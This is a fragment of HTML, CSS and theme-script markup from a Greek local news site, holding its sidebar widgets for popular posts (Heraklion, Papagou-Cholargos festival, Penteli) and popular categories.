</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_c1b td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_c1b" >
<style>
.td-theme-wrap .tdi_123_c1b .td-block-title > *,
            .td-theme-wrap .tdi_123_c1b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_c1b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_c1b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_c1b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_c1b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_c1b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_c1b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_c1b .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_c1b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_c1b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_c1b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_c1b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_c1b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_c1b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_c1b .td-read-more a,
            .td-theme-wrap .tdi_123_c1b .td-weather-information:before,
            .td-theme-wrap .tdi_123_c1b .td-weather-week:before,
            .td-theme-wrap .tdi_123_c1b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_c1b .td-post-category,
            .td-theme-wrap .tdi_123_c1b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_c1b{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_c1b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_c1b .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_c1b .entry-thumb{
					background-position: center 50%;
				}.tdi_123_c1b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_c1b .td-image-container,
				.ie11 .tdi_123_c1b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_c1b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_c1b .td-module-meta-info,
				.ie11 .tdi_123_c1b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_c1b .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_c1b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_c1b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_c1b .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_c1b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_c1b .td-post-vid-time{
					display: block;
				}.tdi_123_c1b .td-post-category{
					display: none;
				}.tdi_123_c1b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_c1b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_c1b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_c1b .td-read-more{
					display: none;
				}.tdi_123_c1b .td-post-author-name{
					display: none;
				}.tdi_123_c1b .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_c1b .td-icon-star,
                .tdi_123_c1b .td-icon-star-empty,
                .tdi_123_c1b .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_c1b .td-module-comments{
					display: none;
				}.tdi_123_c1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_c1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_c1b .td-module-title a{
					color: #ffffff;
				}.tdi_123_c1b .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_c1b .td-block-title a,
				.tdi_123_c1b .td-block-title span{
					font-size:18px !important;
				}.tdi_123_c1b .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_c1b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_c1b .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_c1b .td-module-container:before{
					bottom: -13px;
				}.tdi_123_c1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_c1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_c1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_c1b .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_c1b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_c1b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_c1b .td-module-container:before{
					bottom: -10px;
				}.tdi_123_c1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_c1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_c1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_c1b .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_c1b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_c1b .td-module-container:before{
					bottom: -13px;
				}.tdi_123_c1b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_c1b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_c1b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_c1b = new tdBlock();
block_tdi_123_c1b.id = "tdi_123_c1b";
block_tdi_123_c1b.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_c1b","tdc_css_class":"tdi_123_c1b","tdc_css_class_style":"tdi_123_c1b_rand_style"}';
block_tdi_123_c1b.td_column_number = "1";
block_tdi_123_c1b.block_type = "td_flex_block_1";
block_tdi_123_c1b.post_count = "3";
block_tdi_123_c1b.found_posts = "1560";
block_tdi_123_c1b.header_color = "";
block_tdi_123_c1b.ajax_pagination_infinite_stop = "";
block_tdi_123_c1b.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_c1b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_c1b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_3b1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_3b1{
                    vertical-align: baseline;
                }.tdi_125_3b1 .wpb_wrapper,
				.tdi_125_3b1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_3b1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_93b widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_93b" >
<style>
.td-theme-wrap .tdi_126_93b .td-block-title > *,
            .td-theme-wrap .tdi_126_93b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_93b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_93b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_93b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_93b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_93b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_93b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_93b .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_93b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_93b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_93b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_93b .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_93b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_93b .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_93b .td-read-more a,
            .td-theme-wrap .tdi_126_93b .td-weather-information:before,
            .td-theme-wrap .tdi_126_93b .td-weather-week:before,
            .td-theme-wrap .tdi_126_93b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_93b .td-post-category,
            .td-theme-wrap .tdi_126_93b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_93b{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_93b .td-cat-name{
					color: #ffffff;
				}.tdi_126_93b .td-cat-no{
					color: #ffffff;
				}.tdi_126_93b li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_93b li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_93b .td-block-title a,
				.tdi_126_93b .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_93b li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_9ed  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_9ed{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_9ed,
				.tdi_128_9ed .tdc-inner-columns{
				    display: block;
				}.tdi_128_9ed .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_f19  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_f19{
                    vertical-align: baseline;
                }.tdi_130_f19 .wpb_wrapper,
				.tdi_130_f19 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_f19 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_f19{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_5eb  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_5eb{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_99b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_99b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_99b,
				.tdi_134_99b .tdc-inner-columns{
				    display: block;
				}.tdi_134_99b .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_99b{
padding-bottom:30px !important;
}

.tdi_134_99b .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_99b{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_099  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_099{
                    vertical-align: baseline;
                }.tdi_136_099 .wpb_wrapper,
				.tdi_136_099 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_099 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_099{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_099{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_699 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_699" >
<style>

/* inline tdc_css att */

.tdi_137_699{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_699{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_699{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_699 .tdb-logo-a,
                .tdi_137_699 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_699 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_699 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_699 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_699 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_699 .tdb-logo-text-title{
                    display: block;
                }.tdi_137_699 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_699 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_1c6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_1c6{
                    vertical-align: baseline;
